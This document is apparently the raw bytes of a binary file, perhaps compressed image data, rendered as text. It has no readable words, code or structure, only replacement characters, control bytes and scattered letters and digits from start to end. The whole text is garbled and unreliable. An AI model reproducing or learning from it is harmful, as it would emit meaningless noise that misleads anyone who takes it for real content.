:A:��<�� =�`��Ƕ�����ckW�!��#��2f	�g<PfdΏp09�F���$��:< c(��0x�~��!"�L�6|c�&�s���(P�ʜ�F��a^�a��<����7qOF F{h����{H@�(dx���2��"�!i��	@�2ҁ�.R�	� �^@��5�׊���v)�y��*сNZ 0��6�@8$+/��c�Q+�<��Ƽ�]�Q�ծ��� ���� ��v�8�@�����-0Sb�v������DQF�A�Е ē���/��ɕ���QJ�h��Ұ.��Q�*�R�k��J�д�#����9����I��Cj�Y!s y�h@~�`����	vJ�u2d��C��ȇ�.�p�-�"DJnz93�(!��[X�����V��A��O�b��L�/�A��? 1�a�/�մj�'��@�A�S��Pcm��=u��qqH�e#2#�L�����Ҍ(mY�1D��v��`�D�P��P22��	�u�Ґ�!�E�(��/�L���4�����b��[��z���a�-�3�NI�`��29O�<����hC#p���3(klC�ęm�e"7��流�I~f(� ���M�p%"
Q���[�ہV.`�$F�/��(�c^���`2����!���@�6΀?����?�p<EJR�N����Ҙ�(o�[�936H�&g��w]r����&x�����rAD���mNj�y�F��ɚs�����-�u0�+^>�F��0w�S��8�7��d�b]ևId7����,2O�u���K���j�Z�}�l���6��8._�p"�qt���@l���o�!��S�����!	��<��f����wǅ��%��(�8'+��u�Dqޠe����>M����c��ȁa����o��n�V�8���� $@|�����L�/t�)��0o^L�t⵾�������ˢ!�Ό� � a���&��P/��C�8
��/
�/�B�n�n/��AR������8P�� �I�% 4���or�!�H�V6 0�$O���,�������.�!!�D�� �/:͑�P�b!��P��/�L#�p�p`$ `8��ؠ���p[��/8�D�l���q�)@����t1�#�/�� ��ҡ��6m��E0��:����a�j��0�
!.�R��N��	�8 �`�7 �Q���1�IQ	"@�%�
������PP�&`�c1-2!"� 
��z�N��
�B�a�����%Ah��!�q��!
�@4��Qk!�2�� ���!h0��$��m�!1��"�/�C5�8`�!֡ġ~�����**��!���0B��?��?�$
��� ��O��"�'�`�Q1�11ups1I���{�RB����GI���� �'%@8 d�!$��!��Pr
�֒���N� C.cd��-w�N`1v)/��!�R��!���P>�1C� ��:�������R��*��0%@>�4?�:��4% � T3���,��6�C0j����,Y���6���&G(lh�j�&0G�Bǁ��$�0�9ɀS:C::�r#wR�D!��De0V0�s��C��0=�<9�Cۓ����q!H�A���6�10�J#�)P�)�q�bX�H�����$�D��E�Ӂ��F�'=��3�s� D����|A� 	��)�O����I��B@8�F7�'�<�}!
� H��,����H�5o�-�Iq-OvsJ�3?��P2u9�j�L'�|p8�U�qC=s��3I�9o���8�vsFےZ�b�\5"�=%�0�@���s��,�qU�������x�S��1�CB�"pMC˕	��-�3O����K��,ׁ6�U}a\%`{Wq5M��z� � 	Nј#�Z��āP9 C�L'6̀!
ā��,�R�!�I�.U/BC�92]I�[_���$�P�Z�O^�6C9�\��<{�Lu48�WaF��9�g>O0�+-�f_�AZ#R͒,��T9K��J�y��9��-�7#j�N��R���R7�^!�L�u\� Q�VGb#}:��"3�3�&�B��`N��&vW��^1v0�UZ)w0	ar?�H�3\�l���\G�t��tJ�aV�0B�y��7�3I/�J#n�uu7�\�i��\�Q��=��y*���I�`^b��b�6
�vj;�r?�r�5[)�5IV���s��!L����GCk��cӠ�}���,)uZ�ac?6w�q�5b��\Al#� �������6rsWz�VjswqUWc�t%�0�w���J�A#I|�ҵu��H���j�F�0�F���u��z+wu5
�
,�i��\I�|�TF2�"��T����bxu�r�~'8j3s�v%Y�x���0�j�~[�e�dGV7[ѕ��֊�4�7{5V�x0W�!�w9�o5�I�!�6��0ʆ96 3C�9�VY�6j1�^y�uq�uU7]9]1�j��������A(�X%Ÿ!*8{A�c%��r�u0!8����8�t���c����r�M׾�y�x�9jW��/V���Vk�]��t��x��S��3�t#�)��3d]~+��Qב����i��n��0�1�#@��'R`C]5r/�f�����UbJWvJ�'TWҚ]�������|�eS�0�9jYvR0B5��٘G�vwns6CiY|���r�I���C9ʵ���/�Q��u�ק:c����uuϸ�+��W�X	喟�{x�ٔ��Y��1�9P7��W��C�5e��^�T�!pM9,vP�yO�y-����a��8�������0㿁��ڠ�����X�C9��U��_�b���*2Ǻ�v��iYx�U	�y��|���Aۡ#:�1:��z|!:OƁ��S����ė�m[e��yR��%9����������3�%;O�[:��gS���u��b�u��C��	��� �����Y��۔{��ۈG���ul3:�C9�ٛ9`�q�0|5����X9��i����!��}��#��M�u1�Q���� !� � ,    � �  � �	8៏2jD�0p���Jd��_ņ%��Q�C��6�)@�E�0   � $��D�H&b6,���ϟ#� %Y�Ä�
3v�(�ĕj�Eu�p#̐$�=��E�`jr����sr��1��зp%2�+���E�� @�Z�PS}Aj��^�H�G�����0��B�����+�� ��;��۞���w��4p��P�"b�B����-q�@5���U��4��I�����i���)5)���=�t��-������M���9�W�&G`'`C��N��	jl�-D�`0E�iE�O�)6�Dg��K�T�0a3�V�U�I���@J�No�dTB��PD�	׌_R	$BG�y%�S��T33D�?�B{M�^3��x�u��%[Gm6�HY �I��Lu��RՖ�M �Q�@���'��Ts�a��,�4CA'y ��=�'9��a���YT�9'�@�%5SM2�W�1q%�4W"(��XoAt&�i\��T�?Q�&`�x�E�	$�f�E�]� ����\�!�W�\M�y>1�h[�b'�w�A��q>`&�Q�xg�Zl�61T��D)�C��T �؁V]Cf��!ժ`f	T1�19!S��k�����64�a+ŤH�Dl���$&c�Q�B�Ap�b�̰��i���RVه �s 6L���|��@f
�2�X�f�,�eL��O,?�Df���Pd�4�SY%P/4`�Sz ��e֨��|[���Ŕ�sq���@ng	m�P��4Y��j/c�TuCɢ)�}�Z�U��_F�%B�f���H�V�sW��E%����#~`0�O��(���S/��p]�� �`���_[D�!��@���E�?t���Cb�T��?#�ķ&��cO]�J��ёw��+q�$6��`�;���F�]�f��������KeT���5���My����, 	��E� ��p�bB����n��MP��P"W�����!��_�C�	(�
0�QQ��3�i��/�{��<�� �x�I"�!
4Q�a��6�!P�~�S�� �2|@�i�+�#B���7��`0�U�P��������h����� ����O��@!�ȷMJdC(��.F?�U� �_H�P� 0��ǔ�EˁPNY�t��X��mX� �:$����8�I��ko1�����!��	1�/d*��B����C	��L�Ui � �ږ1����� `�����DZ�$	z���$�Ff�&������f;�$>$�-��4BW4�����͓�����i5D�����2 ��	U��D�'ħ/Ԡ@��8��T*����`1�� G4�WCn�Z�v#{ˑ�ٌo洝��� �5���RTj�����my��D�A�0e�KC� )��#J�:!կ>P#)H�|ڶ���"�h@��  ?f2 � ըj᳠��S�Z�A��ܥjU��fdH?Gb��K������u�� |f/+�+�ȩ�<	�%$^��H�:�6$Ռ��>B�=Z� 0h;ѭ��-��@'&�����0bC �������t����@���J��P�����$i3�� ���C`}b:F�7��__ns� ��#�y .��Ĥ�6��#l �]?:�ffK����|c�E�S'�G$tL�@�cDǩ�0�R��X�Bl��h"4r�G��= #VA�H���p���*�A7�7ͱ��Ys�����e���IR�����V����z���3�"Ђ
*�&���caD��� ��ǋ��-_Z�	2���	t�@�<�,�\Ɋ����Lj��E�'��r(B��a��3�z =p4�� �Ntd6���  A4Chƚ0p��/Z0�3W���,	�������Έ4�9$V"�<o+F�h]��$�����j%*" PCr��������a$�b�c}4��
 h��F�J�-�0j*X�ę������a�y�����@�
��1{u�ß$q��8���B��p-�` ��ˉi0�J,B���
��$��FnaH���Hк�L�M�oH�f��� � 7в��n�)���� �:wBҺ��A)q���BYX�����^�7\���,1H��e���7�΋;����s�p,�`/�N�G��3x�&\!�3Tw�]m�?��[���ч9�C���/�*��"��o��``�* [�Ω�����@ڃYI�w�	-� ��E��@��1a0z�#*0�� 1!�/�_�܃$��	�p!�ı�A,&`4�
QYZ+�Ryv}+a7��l4n(DP^�m��	"T2g0}�4�o0$T�E�0��U�{#���{!�>o1��#�fJ8/sQX4v�?wF]�fg��B�VU0 L0�f�G{��eZ�@sPX�w�gu�@o�f:�S��Y@�ce�	 �q��E�$	xp�Bp�@��s�� �44@� ���Y0`>�a}�Z�@rႇ# 6(M�58�
ݡk�8�QOr(Aj�o 
ф{��# 6z�hmR����?�L�ĸ]@�~�sZ�Y ��q� >�?�k��
��D�� W�%F���QA/C,epY`�3Kȇ�Ɓ6�B�V�"�p�dn�0P�@! �L����W
�04�=��?��S��E�<��%a�*d��ח�K�~�J���c��U�}5Hg0�ø3@���]�	��;=>q
�@��t!��  
)�x�#�?�AP&�������%�axp�η2z���W�Ȓ���k	�WH�3�7��P�>��5�#�`	1!��88u1��Pxj�c���U� V� OHp3WC@Fp+1d�� c �X��������4���	p93��Fv�a{��
�_  ���8=�TQQ�VY��Ȁ/d"ep�Cs4wp�xm��v+�y��������Yݦ& ���H�a���H��a�ߥfa��b*<RG*W���r/��4+��c���wp����Kb��H0H�EZ��,����9���_� ����)��"%/P��c!��+\c�U��<����"(Q �x����a8���K� c1 K@Z}@� Z�i
�0H��j�5��F) �w�?�4g	�i8*�\��(U�	&����l���7�dmsv?��B��}0�p�`�QE���@h�0��IZ��5��7���?��RP$������5�����(H�r\�a ��yfyE�(qvqw5�0��	G0k`�s�	��n�!�
� ����#�
�fbt_�z#*dcڀ�`i1*3ʦ��Y����<Zmh9g�w�&��ذ� G0	�`��Z��py  {�:[���á��1!ap�J_�8�υ�*y�vY�9��Pq��ʋl'����0 1Pk� Jp�p K����0	  ���C�#!�t�@Q�?�*L��*f�ũ�&��Pg ���Vp@j��8g�EK�K
1 ���@^�v�v`�p�����=��hF:���k��;;��ŭ�p+�+�}VkpKȪ�K�+z��B�dZH0 {вl
`p `��P���k��гf�$a���h>Q��@�11�a!MK��������4�	��Z0 Ġ	�W����#;�hY�gW��
�p��
x�J`� ��{�v۳�з��$�~S۬���XU }ˬ0�M�G����
 g�!�s�
>wb*���9c`�̣�v}K#H��b 	��m�`y���i  ���w�+��W0� � Q%�  <� O P5������b*��8i�qYA�Lp�0 ����:  :��pB�)y�� �@��:H�(}}@Pf�f�|�� P�+�=���&����5��� @ ��	 �!=+�� 7ɡ��1agє�5��3�ϵ:�Z����
+i�Y���
�����	���b H
�0 �P��i0	?{����\!|���F F���	� 
?�P����[��E��5�S5 �P��
��u <�?�u@��<0�<`�(����1(����jf������;�j�4��� �H��
����S<&�Bgd 0��%�^�̠b0b �p��p�$ܳ�+ ��|�i�$` �~lT 	T�	���5��`E U`�<����EP�,IP�V�tP( _�?��%����9��
��n$aН̿[��İ
�0}@`� P�שW(���X�"t XPy���UPp�D��� 	�j�v�$�ܼ<{^��@@P��L��T�ګ-	|��`���P��kiP�-����4m�%��E P�T�e�|�R ��p�<@�5 ���
H���>Ơ-�`C�5��v_�^Zy��!0��G��`��}B�0�:7��M����`X��`���R�?k�p��w��}� �h�	P0
���h<���?]�|�ڒ 	/�
��n�؆��v���-�EPw���/@6*��"`�-�	pP�R �|��( �i �#���-�@}nm�H�:"0�@r���c���(Y�'4ק�����@�@ � 	؀`�0
DPip�Q]���l�=;	i u h`P0�FPw0
0
wp������ ǽ�/�ܦ��)^C7y�!��Ŭ�Qm���
|`ձ`�V��.
�u %�5�Z���pO#���-���k��αx�: �����0��J  �`��p�
�	��J_�`��f��)�s`iP��N«۳O=�^0
f`G�G 
��N� � f� w w �h� p���%��)��ew v��г�>�����p�%����aTCV����M`��
%�%`�֠,0�0����Q�V�m�A�G��`����! Iv�i� �����Ż���K�p	 {:'�����n�Q]�!���mG� Q� }�������F��o�w��?.�?~�0��s�	i����;^��O�2�ܼ.�m����y��P	�P
X>� �� �S��>iA�ܮ 	p[��	��ׇ��J��0:�΀�e����x �ٓp�}`� ����]�~�D��Gp�p������|��}��o�����*n��$�B�O�D� �%��%��X�E,�%f(ɠ�TX�!�ݿH�T��wޕ#�dʴ�E��8��|��EV�f��RGU��u�b�'�D�@�3F$@��(�,H ��Ar`��Y����#�ˤ4q��)�U�*s'M M�q���p$�aqG���)�c�Q(0r���D����,�	�� AI�H�6z��Y����=��m�⿉�P�R�^�dz�9i�L7s�D� $(D�4i�w�M�IC�!$HU���ČV�,`�Qk�(�0�8:2+��� �"�ҫ����A��b:�b���g0q�	�q6'�C��3�0"���D��F� �;�0��.K138��5��6�.*Ң�*8�
za�^TH!�u��r�n�'��dj8��&j莈��*� A"򐀕5���� ���l����*� �	�+�B�4L�Ѹ�(��+�b�t@�px��&��S���CÎ� ���J���*� 34�5�"p5	T��/� >��-�ۂ���d�h">�p�����Z8d��90����l�����L�o�*�h����⊬&a�
,��ÂQ�, I��*��b�]M��7Upa"�C�HM'��ɸ��9�cx>� �Gu�#k��� #'�01LhF�q��u4�Q��@�%���ۋD8v�d9b�#�z:��2�Q��Jns�� >,%��A
)�*�l�cm"�~����*:��<j�˴��\paH�ū��$�K)	CLTQ5&Y�G�N=5x;��P��H�CV�N4qtL*�u3][Gc)(��^cs�hY�vk�ٺ{�8��Ꙅ�)��QC-� �O>w�4���m[;w��f������`�v�K޹<A���u(�P �˿�Xc�;�A��}����!��Q	�BQ��d<����FPp�k+ep3<���wp�Y�|�4�H#T�
dB<��y�Zl�	:����h�w��&�lo;UЎ���6!Q^mb�\�֨�@Q^%0\������1���������O'��=F`���#��5�A�C��Z�(�#�A�
�B`e9�4�#���^�j������,�E�7��L��4�0�����5Qd���DB�O$�P��]�.ME�W��(.p�l�® �4�1�����
�����Lp<S��4��o��`i�F8�(�(#Qa&� �LF2鴣�@"wJ����6F�k#I��� *|�9M���q�� �kI� a0�!�� #�V���;C$X�&��������Ⱦ�@�5h�T9�x�,d�� @mx� 7
����ޘ6o0ԣ���G�9�+4���:�9�Ǡ�G>��<��"�m�E�Y��n��jRH0��lK�����`6�A�p��@A��@H�e0�uԕm�C]��(�A��.si���$Ns����؁n���)7�Q��C21m5�1��5�ټ�5�9wH0
�h��q�#��S�#l����:���B���[ m�"u+aG�T�@�b��?P ��� ��@9
��kl�h0��H�׿��TLG�ؽ6QQ�U��Zց�@*4�
u*c8��!ʁ�x��(�:|ʍ�t& �l�����5�5n��y�#
	����7���8D���! ���{@cu�������GB���7JSkH2�<������9,���pA< �>�g<CQ�"q�m�G���JQ�p�� 觸�pl�߀��nj�k�#Ά:���ծ����4
pb�u.�m6�ш�a���>��T����`&��bm�a���5\`�[��)�GE 	 �#yZ�,��/l�xp����G�#� �6�!d�g:���ֶ$*���p�Њ$�;/�h�BH`��M&e��" ���L����0����&��������!o �����?�وqX�Ї���f����l��Sx�.���o0�}� �~�뎈 ��+l��Do�q��h� 0a���?�������#%�N(��HY�v�D���ou�x 	y^A�C�&0�Yp�X�L�跫c�s��iS��J��2Y#;F �KsC��@��3�颢x���]�x���p���, �����%��`�����WЀ�8�6tM�L{��6�� @�_ 	���$�`�0]����KvL�q9$�zd�@�6��L��0���}X�V��7�oq��C��Xc#q��x&�O����M�o<�Bp��@bKゃ녁������.����Z�� �X�-۲����g�6�9��8�n�Ǹ(�:1��� ���:��(���h�x	x�w��� �! E3�l�4uXB'\�&lB�;����);���4v8�E�)o 1����0��4��K�B��G ?�� 6T!b*H�8 �Op @$+��8�p=��=(1N�Іo���6K�D0 H��쩃:H(�L��D�W��sz)��u𔘺�r��m���BH�;%ܰ�0u�_�E����@�C��s1m rh�K;8�:�&�4�8k*���F.x�8�.�̆:����>H�f DB��)�-��^����@�s�M���m 3h>(�3HA�X0H@�D��q��*�@���7��"r��^��%4�&TBs(I'�¸�`�0�JC��;���nh�4��_d4HFnX-7�)��	k��G��?. ��<%�ih�U =B��-;�Eеk��c�F�>��<���@ 9�ႂ����p��p�"pR���S�7x�S�k8-F��^,I�#ɒ�F�>�,��?�S���#:z�}81�bI3�X��3$C��l��(Jk�F:\ʥ��� A܅�Ǚ��6+iD~��B�w��o��;�$��;M!�-Bڔ��9:����r(����tB�\�v�N��ISI�t�5�-�AxIt0����&ܰ]�&��Hc�_�OkLLs��GP-P��C�pJ)����8	��M�8�еE�F,��	�+�y�l+.�8N�$.��	P���#/�m ��B-���4��B�F��6,Fn@�M9 �op�v8�hL�ˆI'-�&KMp�G�+��J�����S���� fX 
䇙`��G�8��F4�<�-�{���nȔ�@�Ta�����٘�)��H8�O_l�ES�l�sH�G5�Jϑ�˕D-u���C���Dh8��jҏ�N��瘴�$M�2́�GȆ8̆ �6>/0��Tb �	c�	()�G�;������;1���@�3* ����
��L�L����oX�n8�(���B�����5��cIa�F�2?ӻG,�H@�cWÄ��tU�1?��ӬF���J�]�"0؀�D؅�(V(�b���6�0gU?h-1�CO�F�D�s@ z(�t��.��	�q���ꤾ=x�ײ�_D�K-̷�T�,LuPU��B�lI�D<~L#H#h��$���̆J��JuxU����4ؚU�3.��J�,�Ձ�i��D��]`���!U��DdVޔ<}ق����w�j5:뢇t����P��!qũw [�\X�O��Ғ�WG�B�tZ�%��R�mp�l [�XI���|� �3$M��i �*5�G���Ex�� >�i�^�[~8����������LcC����s���ō�)	[�뤮�V�kCnX�y=ɢ�Ns��uBzuڀmɗ�ݨ�F�z@���̜4�|��F�'}R�[�B�ix�-F,��U�X�����\@�J��|����������B!�?5\��D������B�"SBq����Q�<�XE���I*L��|ȇ���L��|�I.$:����6�>\`�T��k��38��?0F�*�:��u9i��O�ێ�~���;�Ȕ<!C�BNu�OtP5k�k؃m�����_@-��L7���X�]�%L�`K�TX�)�]��m��{�F���dd�\­M�����&�b�G0VX��>I�I���[��  ��瘅8�[Ӯ�@�s�C?RhvI5�4E���z�5�X]C���������͇JP�J`�JH�+�a�U*δ؊�g�F��ʫ�o~א�B��� �W��^���R�`��UѠ%�MB�Ъt��D,:�S?g>Y��VnЇ��F%��%��6dd%>_�g!���%P���T�d�=��z��D���(H�k��w�ԓb{�+d��<9��YM�>p�]n>�@��R����
-�ƵeV��]���i>�5|L�^d����}^�zm�(�s�Ԛ�䱅��$*Yf�"�4ӆk�k�v_%�W��.8|e���W2#����-�J���^}��(�L�	��DA�9��&��L�*k95���mLc��^�=.iv�Q�k���U�f��T_,���06���}�M�4���p�\6g�de�kԁ;1�-Amhj�SX���̣�^�L��� P�k��5\�i�l�n��R��h�31,۴6����B+lZԪk`-��E�Y�g���F�t0�x�g`����Up.�W��$R\+3�s�g�l.P`�l':�b(ӓ�'x��n�^m~<F�}��5����ѝf�Nj&��}�햌��>�»��~��u�.��� _���a����\��4�N�vPc���q�&3~��ߍ��>o*`�����-�P��s9��8�g�����	�W��dHG끫��Sp�[�zm�/r��D����FP5�\�qϭ�O�t��s�.RD�68h̞`,8�u�K���ƚm��Vm俑Ct~�c�ֻi]��;k%�p��Q+]*�ѹvZEj	71m����=��p�4�&��pF�/ J�lP�ْ��dOit���^������b������6|��[�st�0�l��Nao�	��p�R��W+将5[�=���-�r`�W��P��e�-X�o�G���T#6}%�d�j���
�lg�:�l�� ��X�+!A��g�?�8W�e71�&*"/kh�v�-�Vd���%6Un�m#71���>�F�#p�e�=@��41�e���H��xsCqZ��|o~�T���ж�稀�`�s��w���|d�yn��:�;pF�t��m�/p�uk�&�i5�n�g�g��om`{vX�h���������m���T���X���':�Kğw�[�^���'��_����	�����j��G0��Ͽxf�i�-��������m,_d���NߴP�pp� �N$h𯑵7�M�6� 7�&R�X���i.tqã�Fj;��^.��J�F́T>�(�ϒ��2��׍܉%��#J�E�k�\\��)T!.�zs����iB�rݺu�7�����!Z�gpaȍ�÷i����p%^��V*9���8�D�`�T��5��-\�k%�E�U��gO�=i2�	@&��z4ˁ�xd�3��%���%�A���sJ�����ӏ���,Z�\�ڝ���\�/�{.�9��;�{C����p4�� %D����m�V�#�=��C�.��9^h���K�  �0 �k7ͦ8ls�9B�cTg��S��$�UVae�Wz-tY�i1w�X�0��s�e�]w{�boֈGN�	��L���{	��Eq���]�q�_I� 9����31��N�4���l�CN8js!I�-��RN�TU��7͑�e|*�"�c���CnMS�<�ŗf6���_{��NN��-	���y8���Rb���t�9�WU߉D�_%���h�l��3���Nl�	��%�N:� E�PŮ�!�K)\HR	�_�G�J%�4��U��uE��yeRH��H��9���@�sLyN8�;�D\]=��Jw��D}ڄМ��	�82ʂ���Ә7]�A��[anC��H���J�ް$�~n���z~{�b��
zw��(�_��+��8%�bz���6�e�"tڦ5�f��Ԅ�h9Em��l��O"���4�M�M� ǟu��6#�	�T7���Uw��Y�|U�w�5�-n�}�,e"����/�D.��2y.�P2P@�T.VB�ܢ�i&�S�E�W
K�(<�׳y]�cۆ���V�Y<^���׌�۾���vw���Չ��6�� i�����;���M�@�Ky ��@߇�H��)�̘�,�%�����B���?��#@캖T �]�zUP��	}Fm&������|�o"RZ�@T���\$;�S@h��ydY��˕��o�c
�E5��
�Y�˰���7�qi/Rь�Xu��Q�Jc4ZG�oLl ��?��5A,#
�M7��E�m�I[��6���)�����Íh��A蘛�DJ�a�d�3�Å
H��ԁ"5�^���G=iQk~�!
�xDt���=� �B'\���h�o�kИ_�J��-(�i��ӡ��$��=�9n�?���~�e�a��/V�����)$�`'D�6A	�����$���x�̱��䰄N�� Ά�CЀ(t��8e����-"V[��)�4zd�1�-��K��π�f�#�ę��'t�	`)@F �0�i��^N�7�v���D#�"�6C�j)(�$�%��t�#lMd�Nj!��Qa	Qh�8F�R��uVs�$YN��۰j�t�*��QY5!EO�!o������P2��J�0���I@��P���ka���
E�,-X%8Vc�F�<Z*9�pT�A���?Ґ�ر
P�(/�Ĕ����lj%/���Gg
��@E�ﰖ$rS�W�J%��V�$)��vD�+
�4�6� =��|�*��E�aEYMZ	�����l�\*i��;�:�I 0���B�0�b����Z�u�āhW���SP�.[�5|
M츦PX����=a��ѡ,8�Nk`*-Z=KG�2dʠ7hc���Qv�a��&�I
v���kW%��B�F�w�� �D� l_��^0�w4�� �F/�䜊����hr#�;�!6h����$M����/z�_��i=s���u���p���l� �;�1P1�R����`ڲ��A����o�O��C�0	�X6?��Nx%f@6/P�p��9AmH�Ӂ��X�Tl�@eAЕ԰D!<X�bP ;2�栬�B��p���l�,�E���T',�2�r��6� �y�zȗ��#�㆜E �W�14�Ӱ��v��T��!
��'DA�Ȧ��I	����!�E��_(�������o�	� 	2*`��A4�>b��8�
�fb�Q�`l1����nQ���O���x�3��J (��
=4�1�;�cy.㊁I@v�:а��o�z�("�����D�'� Š�l>����s5B~K}YT�ÊV�vNT�������q;x"�pB"�*(al�Xj�؁�WM���o�u1�����$�%���Q��Y�6<%��� �gF��2Ɓ�T�R��Y��o�>��e�^ _�� ��q�g3Y�TZ� �h=W_L�=�{1��[�0
O� ��q1xB�\&|*����F7�'�mT�j��/�+��h���0�$|�Tb�W�p�ԟA�B؂�,C*��@�Z��+�Eꖰ�DNa��׽ H�?�C$�
���e�N8����� 5� \��X~����©]֩���ڬ	���?�4���/�@�Q�/��u��I���Ë��d�M�}��������v���(8��PBޕ� �GM�e������5�8�=��Q���	� �A(��_��NAxZ� 	�`$��)���eu�Z������48\�]$�0PA؋�U��h�;�R0~!�˙���_UU����A�8���"�}��9��A��;(����I�\��<�Q��ߤ\	��OT���}A���P����� 9��
�
�<&dH�'@B d�'�`��`�)&WD�'PA,��@,��?8ah�,�����ŝZ��m|��$��S%%����K��z�׌�Q�b1�^�?��3�d�8��͙���:AHQ�]V��R�����X%������5*@ԣ Y�@�_ ���	d@ 5�A � $��` �Q�L�/X�?HBL�� �,��/��-.�� HY��aRe��!\b�[6���N��eɣ��%&@�2��!T
5X@�6*e��TJ%JF4�!4`�A\W�5FAH�EjYf/H@ؑ	���%�%&b�'l �Х�� ��
F ������ \d,�=$�R�x�' ��x^����z�������(f�d}u�W_*`�R�A��D =}�!�C-Ʀ\��8�HA�ač�}u�BZ����&a�'��"�@��װ%` ���x��Ap�e\��v"	$�@'F@H���'*� b� c�C Ā�'5\�}EÑ�ݥ�Y�h�����&~�)^�'�Y���~h�&��(*���\ ��������a9Z������
&��� �C���$_�
 �j����e(��ng��*pg P5��h,�"��*�ҧ'�08��BX y
�S
!O�܁hi�i}���%�5�\�*��՟�iwR����O* 	��\m�?t'�NY܍賊�C*�J�_H�hL��l\�\�@�?Dg =��* �BL�B,ت��*�r'w����P�Ƅr��h@�j� $�njj��2衢b�E�������f�d�̜�i|(�Mh-Hl�Xp#\�?܁l�Z�%j����+*6��R�ɩy�߽
�<"�j�}��l��t�� @�b��&�HB�M*!�Z�X@�R��$`@�� �@a�bzd ��?(� ��H�ݲ�x��b�S.��*br���,(f�\1����?���@�U�M�I��7�ѥx�M��a].)^�!��_Vm���y�'5�A�$& �n��A�4,��F%�����m�",   `�z.��2�(�����	��#�_|l�l}.>�����A���^�&_*��)�~���5$@�5��ڂlڀ�v�\AA=��N���N��(0�2�;m�����Z��j�oy��$�l�#�At=��d	,�x�l`��������b��jo,`�� +�z�����b����l؁ �+` &R#�������/ ' �%�i�f�Af[�ICWH�k��v� �t@��C�E �����kw�e�1(����\��v�
&{�� ��F�2���
����]���L�?L�`A��m��*ڎ/�������`d������Ħ��  2�.X0w�� �e �1�� Slw�@��4���BW��d>�	F����n����� 62�:Sƕ11Swn'X���@,��+���:0A%�	��/��'��l�r)� 0t�2�N\/Ck�c  ��$Ă��Y�/�bs���A(�m�j� �0t�$LSC�*r"gېn@4�t�(���4XsD�0|(w"���N ]1�I�8;l䴪�q��"g�Ð�@4� HB@�jyi/�@�$��Z3-�u+&H�X �5/�'�Bˆ)G4C��,,K4F�*{����ulY�@h@��n,� � ��v�t�u��V�*\�g6X@=֣40��l���f@"�Al��d�D������8�n�3#d�9���Jwh���9�I�s=��hGr��5���?��$H\'�\�F]�rA��^?�(��yC����X4��f�	��Ƣ`�'Dr�eܰ��  ����1���n5�+��&7#x�����+�m����a�4$T[�Ji3'�e�����"�������v��8�;���o@��Yy�B]�/H��� t�<@&����ʆ($�Bx;�]������y?��#��+�j*�w�����G�%Ā��j�&�wl�`�5�4�J�q'��gv4�S//w�#	�X�1 ���ض�5��@5��n8�����o�8�c��+&~2�@�c���'��l����?� �N$9=&�Hz(O��J�x�2�����2�����*l��E�h@��tx�y��,�`;�[:�4#��W5# �0�4ح��(�� 	�#r�9���:���F�m��s��:�I���{g��<��Э[¨�j�yˆ&� �� �@t�? �"d�l|�N��$i�|��<����? ��/�>tC� Fq>.AG~�-@��@v�^���9��@�GxpC8�GC��;#`��"'��c	�6�"�����7ǎ��;�w�owz�� �[��c�'�d�����N� �Ѐ A)����+ �+��+T�# 4��Bc)�z�B>�wA�|�_��j4`�~��}��Y�2h/\����b��z��;��:�2�᠃/��;ӿ{(���ewΆ���	�C,�x=����<�����-j�l�����<�&h��&��}t�+p��� /@B ���Bȣ��z���������4��ڷ�|���Gvd����0`< p V��,4t��x(Z���*/$-|�1֋���H�B2c-�l�@� 	20�9�w�H��$m|q �xZ�\9�bC>�1��1HԨ�^`8����:� ��I4��[ԥT ��p�c�B�m�$I t��+���5� $��h��?�$Ţ���q5���is;H�< X��?1�����W���ѤɌ�1J�#�a�8��y9r6<�@�/�Æ��`�'T�>c!Ba, �� ���*�1�5��S�_��:͠�OT����W���������ī���0�B,�`�MH�렃(���İc O:���%6�a $j�� m5�84���|	G�t������i�i��f����$�H���~�����#*�a%����K4m�� 	���=��8iТ����-4(G�>�I�&ʁ�rґ@�1t8����˰�X�1V㋯"�L/��@�3A�0q�b� �N�$ 0�M#�d�h7+-�Ƃt� ��^S	�C�&#���؛l�I� ���F�bc �L���AR,��T87�-f(�-`�d?B�I��t�I��C�ǝp:�"�%Dh�t�j�X$�P�1��� W��L2I(��=	c1�%��1�҄ 7iЪ2i�bL��dl�5��I)��vH06(�HH@ɚ�S26�sM�^- ��^�k %n�Z/!��r��4��6��D-6�a�B
qD����o�A@m�!'�n���lx�Y�9�$QF+s1	�@Ba�:�*Đ���Jĸ_RQtð0��z`�1P�L��� �l�m�D�bu�p�%�������G�Z��7��R�o�L/o��;�aC[mA3qT0o����9g�y�E���;�m��o�Ig�p�7�6�ؕ���g�2�>�;�n����,^"���?H�Oxbr����#�O��q�R�Ȉٸ�!�"گzT����%d�]���Ĥ�� V�B���@�Dr�0�x�K�`�@HT�Z��L�D� a ���Ս�h���Fܺa/��H��	��%�`0�ĝ�I{�P�%�PL����"$�1,���Ӓc@�&��k�CH�PW,1 (x�ٽD'���I�� g���
1��@��˶b�Jt�ި�wC/��,3�$���C��.s�^7��X��<�6�1��ɭk��؍C��"zya�̨��D�2�C(6�F�P�������a����ݗ�7NR��V�UQX��%93�H��8A'P�	D�"١��L�����bfb�?hl3b��臌��T4`���o�r|�#G7���l㗿��5N0Lb�UD���֍m�#vPM�STI��C!Q���� �A�c'�N��*<�&;�������.��t0��1R�R������%��ؠFP$;�j�ư��&q{LD����i'�"�B�D������pbK�GY������?����T|���@�4��SF`�8>X�2��P���6��%"�D��c �c����q�_
��ܢH�H ���&1)q%���4$�`����!�;V�(6�3�QZӌ������ �q��=|� y���!dO�Фs<�����g�`y�t�@�6��6��FIZ,b��(6�	Qg�
�ݎ��@� ���t�x��{� ��" Ně�P#L���]P����.5l � �F<	��A�E6��),T�Db��A�R��vp��=y���
&r���9'�C8�0Ey���`Ds�hT��( CPC�z��j�8�@|�yg(e��"�e!�j��n��/��t '��M"��eP#;�(��>(LA�U��5��& ���=�lhA��^�"0������O�&��	�)����C����-�4��Io8�a���q�-����8���ܩ�)���;x���p����Mu��]J$ 
E%Z�V'Da�����aC�	�����Дs)�Wb�C���!�`��M�Y�m��&��?��m9��Qg�Y`>�#���CP��H�[��`;���F9�ٸnV��P^�f�5=��"�'+f�؁����|q�(�Nh@�0;'t@U��;`�ҡ�<�b ��� �X��e�� �D�@�_�XW��s&Y����==|�	ǵ���x�;����=��nu���}�ǃ%��wJ��?4"8���Є���njt b�P�����g�	��?�<^6�#0�/���(4���O<(^rX#��`@<)k�%;؏\:Iצ3�@מ\���%X������:������ܦ�Xj��n�AΜ.��~)|�	���ԍ��h$�)�B�D $JBp����.߄!�D$*-"�4�M��^�4\Dy 4ޏ�������A �J6�!
��! �@��x�0C�˞L;���;.>B=0��"
